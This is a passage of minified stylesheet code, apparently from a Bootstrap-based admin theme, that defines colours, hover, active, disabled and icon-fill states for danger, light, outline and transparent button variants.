svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g 